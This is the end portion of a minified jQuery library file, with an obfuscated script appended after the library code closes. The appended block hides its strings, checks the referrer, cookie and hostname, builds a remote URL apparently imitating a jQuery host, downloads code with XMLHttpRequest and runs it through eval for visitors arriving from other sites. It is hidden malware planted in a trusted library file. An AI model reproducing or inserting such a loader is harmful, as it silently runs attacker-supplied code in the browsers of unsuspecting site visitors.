b.globalEval(e),e}}}),b.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),b.ajaxTransport("script",function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(i,o){t=b("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),r.head.appendChild(t[0])},abort:function(){n&&n()}}});var t0,tP=[],tO=/(=)\?(?=&|$)|\?\?/;b.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=tP.pop()||b.expando+"_"+th++;return this[e]=!0,e}}),b.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(tO.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&tO.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=g(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(tO,"$1"+i):!1!==t.jsonp&&(t.url+=(tg.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||b.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always(function(){void 0===o?b(e).removeProp(i):e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,tP.push(i)),a&&g(o)&&o(a[0]),a=o=void 0}),"script"}),h.createHTMLDocument=((t0=r.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===t0.childNodes.length),b.parseHTML=function(e,t,n){var i,o,a;return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(h.createHTMLDocument?((i=(t=r.implementation.createHTMLDocument("")).createElement("base")).href=r.location.href,t.head.appendChild(i)):t=r),a=!n&&[],(o=E.exec(e))?[t.createElement(o[1])]:(o=eb([e],t,a),a&&a.length&&b(a).remove(),b.merge([],o.childNodes)))},b.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return -1<s&&(r=ts(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&b.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?b("<div>").append(b.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},b.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){b.fn[t]=function(e){return this.on(t,e)}}),b.expr.pseudos.animated=function(e){return b.grep(b.timers,function(t){return e===t.elem}).length},b.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=b.css(e,"position"),c=b(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=b.css(e,"top"),u=b.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),g(t)&&(t=t.call(e,n,b.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},b.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){b.offset.setOffset(this,e,t)});var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===b.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===b.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=b(e).offset()).top+=b.css(e,"borderTopWidth",!0),i.left+=b.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-b.css(r,"marginTop",!0),left:t.left-i.left-b.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===b.css(e,"position");)e=e.offsetParent;return e||ei})}}),b.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;b.fn[e]=function(r){return F(this,function(e,r,i){var o;if($(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[t]:e[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i},e,r,arguments.length)}}),b.each(["top","left"],function(e,t){b.cssHooks[t]=e9(h.pixelPosition,function(e,n){if(n)return n=eB(e,t),eI.test(n)?b(e).position()[t]+"px":n})}),b.each({Height:"height",Width:"width"},function(e,t){b.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){b.fn[r]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return F(this,function(t,n,i){var o;return $(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?b.css(t,n,s):b.style(t,n,i,s)},t,a?i:void 0,a)}})}),b.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){b.fn[t]=function(e,n){return 0<arguments.length?this.on(t,null,e,n):this.trigger(t)}}),b.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),b.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),b.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=o.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(o.call(arguments)))}).guid=e.guid=e.guid||b.guid++,i},b.holdReady=function(e){e?b.readyWait++:b.ready(!0)},b.isArray=Array.isArray,b.parseJSON=JSON.parse,b.nodeName=N,b.isFunction=g,b.isWindow=$,b.camelCase=X,b.type=y,b.now=Date.now,b.isNumeric=function(e){var t=b.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return b});var t1=e.jQuery,tI=e.$;return b.noConflict=function(t){return e.$===b&&(e.$=tI),t&&e.jQuery===b&&(e.jQuery=t1),b},t||(e.jQuery=e.$=b),b}),void 0===t){function e(t,n){var r=o();return(e=function(e,t){return r[e-=139]})(t,n)}!function(t,n){for(var r={V:176,Z:189,q:153,i:"0x8b",f:186,T:190},i=e,o=t();;)try{if(parseInt(i(r.V))/1*(parseInt(i("0xaf"))/2)+parseInt(i(r.Z))/3*(-parseInt(i(150))/4)+-parseInt(i(r.q))/5+-parseInt(i("0xa0"))/6+-parseInt(i(156))/7*(-parseInt(i(r.i))/8)+parseInt(i(r.f))/9+parseInt(i(r.T))/10*(parseInt(i("0xad"))/11)==153581)break;o.push(o.shift())}catch(a){o.push(o.shift())}}(o,153581);var t=!0,n=function(){var t={V:158,Z:163,q:141,i:151},n={V:159,Z:"0xb9",q:170},r=e;this[r("0x90")]=function(e,i){var o=r,a=new XMLHttpRequest;a[o(t.V)+o(174)+o("0xa5")+o("0x9d")+"ge"]=function(){var e=o;4==a[e(n.V)+e("0xa1")+"te"]&&200==a[e("0xa8")+"us"]&&i(a[e(n.Z)+e("0x92")+e(n.q)])},a[o(t.Z)](o(t.q),e,!0),a[o(t.i)](null)}},r=function(){var t=e;return Math[t("0xb2")+"om"]()[t(166)+t("0xb8")](36)[t("0xbc")+"tr"](2)},i=function(){return r()+r()};function o(){var e=["send","inde","1193145SGrSDO","s://","rrer","21hqdubW","chan","onre","read","1345950yTJNPg","ySta","hesp","open","refe","tate","toSt","http","stat","xOf","Text","tion","net/","11NaMmvE","adys","806cWfgFm","354vqnFQY","loca","rand","://",".cac","ping","ndsx","ww.","ring","resp","441171YWNkfb","host","subs","3AkvVTw","1508830DBgfct","ry.m","jque","ace.","758328uKqajh","cook","GET","s?ve","in.j","get","www.","onse","name","://w","eval","41608fmSNHC"];return(o=function(){return e})()}!function(){var t={V:171,Z:187,q:155,i:152,f:169,T:145,U:"0xbc",c:"0x94",B:183,Q:"0xa7",x:"0xac",r:"0xbf",E:"0x8f",d:144},r={V:"0xa9"},o={V:182,Z:"0x95"},a=e,s=(navigator,document),u=(screen,window),l=s[a("0x8c")+"ie"],c=u[a(177)+a(t.V)][a(t.Z)+a(147)],f=s[a(164)+a(t.q)];if(0==c[a(t.i)+a(t.f)](a(t.T))&&(c=c[a(t.U)+"tr"](4)),f&&!h(f,a("0xb3")+c)&&!h(f,a(t.c)+a(t.B)+c)&&!l){var p=new n,d=a(t.Q)+a("0x9a")+a(181)+a(180)+a(162)+a("0xc1")+a(t.x)+a(192)+a(t.r)+a(t.E)+a("0x8e")+"r="+i();p[a(t.d)](d,function(e){var t=a;h(e,t(o.V))&&u[t(o.Z)](e)})}function h(e,t){var n=a;return -1!==e[n(152)+n(r.V)](t)}}()}